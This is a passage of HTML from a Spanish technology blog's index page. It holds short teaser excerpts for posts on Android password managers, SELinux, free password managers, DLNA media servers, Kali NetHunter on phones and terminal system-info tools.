<a class='comment-link' href='https://blog.elhacker.net/2021/12/instalacion-lineageOS-en-telefonos-android.html?m=0#comment-form' onclick=''>
0
comentarios
</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='5156238517372710860'></a>
<h2 class='art-PostHeader'>
<img alt='PostHeaderIcon' height='29' src='https://1.bp.blogspot.com/-0iOT2VLcAa0/XyWrflBGRsI/AAAAAAAB7xM/TsBTx_eUgwkN_fn30jLTmeVqObnCTuOGgCLcBGAsYHQ/s1600/PostHeaderIcon.png' width='29'/>
<a href='https://blog.elhacker.net/2021/12/mejores-gestores-de-contrasenas-para-android.html?m=0'>
Gestores de Contraseñas para Android 
</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<!--Can't find substitution for tag [post.dateHeader]-->
                          | 
                          Publicado por
el-brujo
<span class='item-control blog-admin pid-1481668958'>
                              | 
                            </span>
<span class='item-control blog-admin pid-1481668958'>
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=2395018477846702466&postID=5156238517372710860&from=pencil' title='Editar entrada'>
Editar entrada
</a>
</span>
</div>
</div>
<br/>
<div class='art-PostContent'>
<div id='aim15156238517372710860'></div>
<div id='aim25156238517372710860'>
<p>&#160;Nuestro smartphone Android puede hacer muchas cosas y una de ellas es 
generar, proteger y usar contraseñas seguras. Un tres en uno que nos 
ayuda a organizar mejor esta información y a usarla de manera más óptima
 para evitar que otros puedan entrar a nuestras cuentas. Hay muchos <a href="https://www.xatakandroid.com/programacion-android/lastpass-para-android-el-popular-gestor-de-contrasenas-ahora-cuenta-con-modalidad-gratuita">gestores de contraseñas</a> si buscamos en Google Play pero <b>sólo unos pocos son los que luchan para quedarse en nuestro móvil</b>. La variedad es buena y con la lista que os traemos hoy, elijas lo que elijas vas a encontrar una aplicación competitiva.</p><p>&#160;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEgYLCqnyRakZOUDZgsM58w7o6MV3ja4a9bsqkwN-E051en-fF4s9r2IPTFbGSaB2p3z78Sh27FVeIVenvQRsg3Mj0YStHYbO8jdaAVMblp_a-OToZPXYr2NZqkTy5jemNztsvCgxxRNX8AoOBBjyFqGpBtMSnliAXsDE1UnvRpS912EOpP11x9Uyh4O=s418" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="418" data-original-width="252" height="320" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEgYLCqnyRakZOUDZgsM58w7o6MV3ja4a9bsqkwN-E051en-fF4s9r2IPTFbGSaB2p3z78Sh27FVeIVenvQRsg3Mj0YStHYbO8jdaAVMblp_a-OToZPXYr2NZqkTy5jemNztsvCgxxRNX8AoOBBjyFqGpBtMSnliAXsDE1UnvRpS912EOpP11x9Uyh4O=s320" width="193"></a></div><br><p></p><p>&#160;</p><p><span></span></p>
</div>
<script type='text/javascript'>
                          var obj0=document.getElementById("aim15156238517372710860");
                          var obj1=document.getElementById("aim25156238517372710860");
                          var s=obj1.innerHTML;
                          var r=s.search(/\x3C!-- adsense --\x3E/igm);
                          if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
                        </script>
</div>
<div class='cleared'></div>
<div class='jump-link'>
<a href='https://blog.elhacker.net/2021/12/mejores-gestores-de-contrasenas-para-android.html?m=0#more'>
Leer más &#187;
</a>
</div>
<br/>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt='' class='art-metadata-icon' height='18' src='https://1.bp.blogspot.com/-t7tmKm7jliI/XyWq2KBU7yI/AAAAAAAB7xA/wwws-w9MJ_gLJN46AQTe4aviYGBsICljQCLcBGAsYHQ/s1600/PostTagIcon.png' width='18'/>
Etiquetas:
<a href='https://blog.elhacker.net/search/label/android?m=0' rel='tag'>
android
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/gestores%20de%20contrase%C3%B1as?m=0' rel='tag'>
gestores de contraseñas
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/tel%C3%A9fono%20m%C3%B3vil?m=0' rel='tag'>
teléfono móvil
</a>

                                | 
                              
<a class='comment-link' href='https://blog.elhacker.net/2021/12/mejores-gestores-de-contrasenas-para-android.html?m=0#comment-form' onclick=''>
0
comentarios
</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='6657167897296113853'></a>
<h2 class='art-PostHeader'>
<img alt='PostHeaderIcon' height='29' src='https://1.bp.blogspot.com/-0iOT2VLcAa0/XyWrflBGRsI/AAAAAAAB7xM/TsBTx_eUgwkN_fn30jLTmeVqObnCTuOGgCLcBGAsYHQ/s1600/PostHeaderIcon.png' width='29'/>
<a href='https://blog.elhacker.net/2021/12/guia-sysadmin-para-selinux-kernel-.html?m=0'>
Guía SysAdmin para SELinux
</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<!--Can't find substitution for tag [post.dateHeader]-->
                          | 
                          Publicado por
el-brujo
<span class='item-control blog-admin pid-1481668958'>
                              | 
                            </span>
<span class='item-control blog-admin pid-1481668958'>
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=2395018477846702466&postID=6657167897296113853&from=pencil' title='Editar entrada'>
Editar entrada
</a>
</span>
</div>
</div>
<br/>
<div class='art-PostContent'>
<div id='aim16657167897296113853'></div>
<div id='aim26657167897296113853'>
<p>&#160;Desde hace un tiempo los administradores de sistemas y también los 
usuarios domésticos nos hemos tenido que acostumbrar a trabajar con 
SELinux; seguro habrán oído de él, ese módulo de seguridad, medio 
desconocido y que por norma todos nos dicen que deshabilitamos recién 
hemos instalado el sistema operativo en turno.</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEi4DbkDUahMomSZnLkzAcWpNFlYtAnAVznc2loEd8U3bIw-G1i7eVr9hoFNzD4Th6ni5zcgv3mr6UrZUFfqDUkiWil9rjstdsLYLY2-CmY4-Vt-BfH3ixUL-el8Nhq-CSAWGVBktD2sUXraQmOlBW7zAGzv6HGhKEJ5zQjYYBlz0xT0dSUv80cCH9zI=s210" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="190" data-original-width="210" height="190" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEi4DbkDUahMomSZnLkzAcWpNFlYtAnAVznc2loEd8U3bIw-G1i7eVr9hoFNzD4Th6ni5zcgv3mr6UrZUFfqDUkiWil9rjstdsLYLY2-CmY4-Vt-BfH3ixUL-el8Nhq-CSAWGVBktD2sUXraQmOlBW7zAGzv6HGhKEJ5zQjYYBlz0xT0dSUv80cCH9zI" width="210"></a></div><br><p><br></p><p><br></p><span></span>
</div>
<script type='text/javascript'>
                          var obj0=document.getElementById("aim16657167897296113853");
                          var obj1=document.getElementById("aim26657167897296113853");
                          var s=obj1.innerHTML;
                          var r=s.search(/\x3C!-- adsense --\x3E/igm);
                          if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
                        </script>
</div>
<div class='cleared'></div>
<div class='jump-link'>
<a href='https://blog.elhacker.net/2021/12/guia-sysadmin-para-selinux-kernel-.html?m=0#more'>
Leer más &#187;
</a>
</div>
<br/>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt='' class='art-metadata-icon' height='18' src='https://1.bp.blogspot.com/-t7tmKm7jliI/XyWq2KBU7yI/AAAAAAAB7xA/wwws-w9MJ_gLJN46AQTe4aviYGBsICljQCLcBGAsYHQ/s1600/PostTagIcon.png' width='18'/>
Etiquetas:
<a href='https://blog.elhacker.net/search/label/gnu%2Flinux?m=0' rel='tag'>
gnu/linux
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/SELinux?m=0' rel='tag'>
SELinux
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/sysadmin?m=0' rel='tag'>
sysadmin
</a>

                                | 
                              
<a class='comment-link' href='https://blog.elhacker.net/2021/12/guia-sysadmin-para-selinux-kernel-.html?m=0#comment-form' onclick=''>
0
comentarios
</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='7224902932338542260'></a>
<h2 class='art-PostHeader'>
<img alt='PostHeaderIcon' height='29' src='https://1.bp.blogspot.com/-0iOT2VLcAa0/XyWrflBGRsI/AAAAAAAB7xM/TsBTx_eUgwkN_fn30jLTmeVqObnCTuOGgCLcBGAsYHQ/s1600/PostHeaderIcon.png' width='29'/>
<a href='https://blog.elhacker.net/2021/12/gestores-de-contrasenas-gratuitos.html?m=0'>
Los mejores gestores de contraseñas gratuitos
</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<!--Can't find substitution for tag [post.dateHeader]-->
                          | 
                          Publicado por
el-brujo
<span class='item-control blog-admin pid-1481668958'>
                              | 
                            </span>
<span class='item-control blog-admin pid-1481668958'>
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=2395018477846702466&postID=7224902932338542260&from=pencil' title='Editar entrada'>
Editar entrada
</a>
</span>
</div>
</div>
<br/>
<div class='art-PostContent'>
<div id='aim17224902932338542260'></div>
<div id='aim27224902932338542260'>
<p>Un gestor de contraseñas es, fundamentalmente, un almacén digital cifrado que <strong>almacena a buen recaudo información de inicio de sesión de diversos servicios online</strong>.
 A partir de ese concepto básico, podemos ir sumando características que
 refuerzan su utilidad: sincronización entre dispositivos, contraseñas 
maestras, etc.</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEizltgClMKaHpJ4Lgz3BS5HkXVf788PNZTdr5VvV-le1vNXnGtZdrn2EjQNLh86Lo7Tb52e1qFiuYXrf-HCTxdh8FBHTNXISRGAsIZwl-jFdHtXFI1I_bXmXobn5JtD_I-geSfyMhyPmfiCfO9nH-mirTncpBKWIzgXdukEvEQYODLSEBLqP3AiNFBG=s1280" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="720" data-original-width="1280" height="180" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEizltgClMKaHpJ4Lgz3BS5HkXVf788PNZTdr5VvV-le1vNXnGtZdrn2EjQNLh86Lo7Tb52e1qFiuYXrf-HCTxdh8FBHTNXISRGAsIZwl-jFdHtXFI1I_bXmXobn5JtD_I-geSfyMhyPmfiCfO9nH-mirTncpBKWIzgXdukEvEQYODLSEBLqP3AiNFBG=s320" width="320"></a></div><br><p><br></p><span></span>
</div>
<script type='text/javascript'>
                          var obj0=document.getElementById("aim17224902932338542260");
                          var obj1=document.getElementById("aim27224902932338542260");
                          var s=obj1.innerHTML;
                          var r=s.search(/\x3C!-- adsense --\x3E/igm);
                          if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
                        </script>
</div>
<div class='cleared'></div>
<div class='jump-link'>
<a href='https://blog.elhacker.net/2021/12/gestores-de-contrasenas-gratuitos.html?m=0#more'>
Leer más &#187;
</a>
</div>
<br/>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt='' class='art-metadata-icon' height='18' src='https://1.bp.blogspot.com/-t7tmKm7jliI/XyWq2KBU7yI/AAAAAAAB7xA/wwws-w9MJ_gLJN46AQTe4aviYGBsICljQCLcBGAsYHQ/s1600/PostTagIcon.png' width='18'/>
Etiquetas:
<a href='https://blog.elhacker.net/search/label/gestores%20de%20contrase%C3%B1as?m=0' rel='tag'>
gestores de contraseñas
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/gratis?m=0' rel='tag'>
gratis
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/gratuito?m=0' rel='tag'>
gratuito
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/password?m=0' rel='tag'>
password
</a>

                                | 
                              
<a class='comment-link' href='https://blog.elhacker.net/2021/12/gestores-de-contrasenas-gratuitos.html?m=0#comment-form' onclick=''>

                                  1 
                                  comentarios
</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='7493799246274835636'></a>
<h2 class='art-PostHeader'>
<img alt='PostHeaderIcon' height='29' src='https://1.bp.blogspot.com/-0iOT2VLcAa0/XyWrflBGRsI/AAAAAAAB7xM/TsBTx_eUgwkN_fn30jLTmeVqObnCTuOGgCLcBGAsYHQ/s1600/PostHeaderIcon.png' width='29'/>
<a href='https://blog.elhacker.net/2021/12/configurar-servidor-dlna-para-server-musica-peliculas-mp3.html?m=0'>
Configurar servidor DLNA para reproducir música y peliculas
</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<!--Can't find substitution for tag [post.dateHeader]-->
                          | 
                          Publicado por
el-brujo
<span class='item-control blog-admin pid-1481668958'>
                              | 
                            </span>
<span class='item-control blog-admin pid-1481668958'>
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=2395018477846702466&postID=7493799246274835636&from=pencil' title='Editar entrada'>
Editar entrada
</a>
</span>
</div>
</div>
<br/>
<div class='art-PostContent'>
<div id='aim17493799246274835636'></div>
<div id='aim27493799246274835636'>
<p style="text-align: left;">DLNA es un servidor multimedia (video, audio y fotos) muy ligero, ya 
que simplemente hará una transferencia del archivo solicitado.</p><p style="text-align: left;">&#160;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEhomv9grM3KYWowDiaXN-QURaVj_0drY96-Y9wn_Tl-piYt2DELOq-GeOYpUzjH8m5sQeicfUzoGOKhFQwDA7AX4PhslRPn1N48es74i_NaaHLDGs2ch4nQqqFFrCTJeEBnY7RlaWHUpklrjDFk0pWJw-DmS70nT-9vI4V-iaNVZqyd3hy6h2lZV4uD=s300" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="169" data-original-width="300" height="169" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEhomv9grM3KYWowDiaXN-QURaVj_0drY96-Y9wn_Tl-piYt2DELOq-GeOYpUzjH8m5sQeicfUzoGOKhFQwDA7AX4PhslRPn1N48es74i_NaaHLDGs2ch4nQqqFFrCTJeEBnY7RlaWHUpklrjDFk0pWJw-DmS70nT-9vI4V-iaNVZqyd3hy6h2lZV4uD" width="300"></a></div><p style="text-align: left;"></p><p style="text-align: left;">&#160;</p><p style="text-align: left;"><span></span></p>
</div>
<script type='text/javascript'>
                          var obj0=document.getElementById("aim17493799246274835636");
                          var obj1=document.getElementById("aim27493799246274835636");
                          var s=obj1.innerHTML;
                          var r=s.search(/\x3C!-- adsense --\x3E/igm);
                          if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
                        </script>
</div>
<div class='cleared'></div>
<div class='jump-link'>
<a href='https://blog.elhacker.net/2021/12/configurar-servidor-dlna-para-server-musica-peliculas-mp3.html?m=0#more'>
Leer más &#187;
</a>
</div>
<br/>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt='' class='art-metadata-icon' height='18' src='https://1.bp.blogspot.com/-t7tmKm7jliI/XyWq2KBU7yI/AAAAAAAB7xA/wwws-w9MJ_gLJN46AQTe4aviYGBsICljQCLcBGAsYHQ/s1600/PostTagIcon.png' width='18'/>
Etiquetas:
<a href='https://blog.elhacker.net/search/label/audio?m=0' rel='tag'>
audio
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/DLNA?m=0' rel='tag'>
DLNA
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/manual?m=0' rel='tag'>
manual
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/mp3?m=0' rel='tag'>
mp3
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/multimedia?m=0' rel='tag'>
multimedia
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/streaming?m=0' rel='tag'>
streaming
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/tutorial?m=0' rel='tag'>
tutorial
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/video?m=0' rel='tag'>
video
</a>

                                | 
                              
<a class='comment-link' href='https://blog.elhacker.net/2021/12/configurar-servidor-dlna-para-server-musica-peliculas-mp3.html?m=0#comment-form' onclick=''>
0
comentarios
</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='377765035888650364'></a>
<h2 class='art-PostHeader'>
<img alt='PostHeaderIcon' height='29' src='https://1.bp.blogspot.com/-0iOT2VLcAa0/XyWrflBGRsI/AAAAAAAB7xM/TsBTx_eUgwkN_fn30jLTmeVqObnCTuOGgCLcBGAsYHQ/s1600/PostHeaderIcon.png' width='29'/>
<a href='https://blog.elhacker.net/2021/12/kali-linux-en-tu-telefono-movil-con-NetHunter.html?m=0'>
Instalar Kali Linux en tu teléfono móvil con NetHunter
</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
sábado, 18 de diciembre de 2021
                          | 
                          Publicado por
el-brujo
<span class='item-control blog-admin pid-1481668958'>
                              | 
                            </span>
<span class='item-control blog-admin pid-1481668958'>
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=2395018477846702466&postID=377765035888650364&from=pencil' title='Editar entrada'>
Editar entrada
</a>
</span>
</div>
</div>
<br/>
<div class='art-PostContent'>
<div id='aim1377765035888650364'></div>
<div id='aim2377765035888650364'>
<p><em>Nethunter</em>&#160;es la solución móvil de&#160;<em>Kali Linux</em>.&#160;<strong>Es un proyecto Open Source para Android</strong>&#160;y por supuesto para dispositivos que corren bajo ese sistema operativo. Ha sido desarrollado en conjunto por&#160;<em>Offensive Security</em>&#160;y por un miembro de la comunidad, conocido como<em>&#160;&#8220;BinkyBear&#8221;</em>.&#160;<strong>No es compactible con Iphone y su sistema operativo IOS</strong>. Según su página oficial y traducido al español,&#160;<em>Nethunter</em>&#160;nos proporciona lo siguiente:</p><p><br></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEj-jVc3Ixexfr1Ys4AAkkVyWzmjEZJ0C7mv4svbeALjTifNjCJ9J53SRvnTqbMgYjFqLRXy1flnOBXUEur5hoHa4jjXD_fCnI-eXdxQKhX_M6KGq5gBQjPn1YKgX3MoUFjJL4mzb__FxxCRvZ3j8QFaM3M-WoXUVin4O5ZAWp7PyEaguvVrYm9k7iZk=s768" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="432" data-original-width="768" height="180" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEj-jVc3Ixexfr1Ys4AAkkVyWzmjEZJ0C7mv4svbeALjTifNjCJ9J53SRvnTqbMgYjFqLRXy1flnOBXUEur5hoHa4jjXD_fCnI-eXdxQKhX_M6KGq5gBQjPn1YKgX3MoUFjJL4mzb__FxxCRvZ3j8QFaM3M-WoXUVin4O5ZAWp7PyEaguvVrYm9k7iZk=s320" width="320"></a></div><br><p><br></p><span></span>
</div>
<script type='text/javascript'>
                          var obj0=document.getElementById("aim1377765035888650364");
                          var obj1=document.getElementById("aim2377765035888650364");
                          var s=obj1.innerHTML;
                          var r=s.search(/\x3C!-- adsense --\x3E/igm);
                          if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
                        </script>
</div>
<div class='cleared'></div>
<div class='jump-link'>
<a href='https://blog.elhacker.net/2021/12/kali-linux-en-tu-telefono-movil-con-NetHunter.html?m=0#more'>
Leer más &#187;
</a>
</div>
<br/>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt='' class='art-metadata-icon' height='18' src='https://1.bp.blogspot.com/-t7tmKm7jliI/XyWq2KBU7yI/AAAAAAAB7xA/wwws-w9MJ_gLJN46AQTe4aviYGBsICljQCLcBGAsYHQ/s1600/PostTagIcon.png' width='18'/>
Etiquetas:
<a href='https://blog.elhacker.net/search/label/android?m=0' rel='tag'>
android
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/kali?m=0' rel='tag'>
kali
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/kali%20linux?m=0' rel='tag'>
kali linux
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/nethunter?m=0' rel='tag'>
nethunter
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/rom?m=0' rel='tag'>
rom
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/tel%C3%A9fono%20m%C3%B3vil?m=0' rel='tag'>
teléfono móvil
</a>

                                | 
                              
<a class='comment-link' href='https://blog.elhacker.net/2021/12/kali-linux-en-tu-telefono-movil-con-NetHunter.html?m=0#comment-form' onclick=''>
3
comentarios
</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='5737235133275712391'></a>
<h2 class='art-PostHeader'>
<img alt='PostHeaderIcon' height='29' src='https://1.bp.blogspot.com/-0iOT2VLcAa0/XyWrflBGRsI/AAAAAAAB7xM/TsBTx_eUgwkN_fn30jLTmeVqObnCTuOGgCLcBGAsYHQ/s1600/PostHeaderIcon.png' width='29'/>
<a href='https://blog.elhacker.net/2021/12/pfetch-screenfetch-o-neofetch-mostrar-info-sistema-terminal-linux.html?m=0'>
pfetch, screenfetch o neofetch : mostrar información del sistema en Linux
</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<!--Can't find substitution for tag [post.dateHeader]-->
                          | 
                          Publicado por
el-brujo
<span class='item-control blog-admin pid-1481668958'>
                              | 
                            </span>
<span class='item-control blog-admin pid-1481668958'>
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=2395018477846702466&postID=5737235133275712391&from=pencil' title='Editar entrada'>
Editar entrada
</a>
</span>
</div>
</div>
<br/>
<div class='art-PostContent'>
<div id='aim15737235133275712391'></div>
<div id='aim25737235133275712391'>
Neofetch, screenFetch, o pfetch te permiten visualizar el logo de tu distro e información completa en tu terminal.<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEhC2phwtVPODMKTBIBbXfL9ldbX57Vi1fhnyypQqouHshqPmjmw4Xbt-b9OyyU9N5nF0aCWnSLTm-dODcLuaQFjEnrpBY6aMvIdNbgJq4F-gywbLdSpEyYJLCHFJ5TLXtQ6nC07eSvSles9Xkf_m414QcMCGI1qB4li5RxhnaU8cQZjGEeWRV9V_zZn=s270" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="208" data-original-width="270" height="208" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEhC2phwtVPODMKTBIBbXfL9ldbX57Vi1fhnyypQqouHshqPmjmw4Xbt-b9OyyU9N5nF0aCWnSLTm-dODcLuaQFjEnrpBY6aMvIdNbgJq4F-gywbLdSpEyYJLCHFJ5TLXtQ6nC07eSvSles9Xkf_m414QcMCGI1qB4li5RxhnaU8cQZjGEeWRV9V_zZn" width="270"></a></div><br><div><br><div class="separator" style="clear: both; text-align: center;"><br></div><p></p><span></span></div>
</div>
<script type='text/javascript'>
                          var obj0=document.getElementById("aim15737235133275712391");
                          var obj1=document.getElementById("aim25737235133275712391");
                          var s=obj1.innerHTML;
                          var r=s.search(/\x3C!-- adsense --\x3E/igm);
                          if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
                        </script>
</div>
<div class='cleared'></div>
<div class='jump-link'>
<a href='https://blog.elhacker.net/2021/12/pfetch-screenfetch-o-neofetch-mostrar-info-sistema-terminal-linux.html?m=0#more'>
Leer más &#187;
</a>
</div>
<br/>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt='' class='art-metadata-icon' height='18' src='https://1.bp.blogspot.com/-t7tmKm7jliI/XyWq2KBU7yI/AAAAAAAB7xA/wwws-w9MJ_gLJN46AQTe4aviYGBsICljQCLcBGAsYHQ/s1600/PostTagIcon.png' width='18'/>
Etiquetas:
<a href='https://blog.elhacker.net/search/label/bash?m=0' rel='tag'>
bash
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/gnu%2Flinux?m=0' rel='tag'>
gnu/linux
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/monitorizar?m=0' rel='tag'>
monitorizar
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/software?m=0' rel='tag'>
software
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/terminal?m=0' rel='tag'>
terminal
</a>

                                | 
                              
<a class='comment-link' href='https://blog.elhacker.net/2021/12/pfetch-screenfetch-o-neofetch-mostrar-info-sistema-terminal-linux.html?m=0#comment-form' onclick=''>
0
comentarios
</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://blog.elhacker.net/search?updated-max=2022-01-04T21:16:00%2B01:00&max-results=5&reverse-paginate=true&m=0' id='Blog1_blog-pager-newer-link' title='Entradas más recientes'>
<img align='left' alt='' src='https://3.bp.blogspot.com/_Zt-MFCckzsc/SlY-_UQpd4I/AAAAAAAABwM/xS72V5fUAbs/s400/older.png'/>
Entradas más recientes
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://blog.elhacker.net/search?updated-max=2021-12-18T19:15:00%2B01:00&max-results=5&m=0' id='Blog1_blog-pager-older-link' title='Entradas antiguas'>
Entradas antiguas
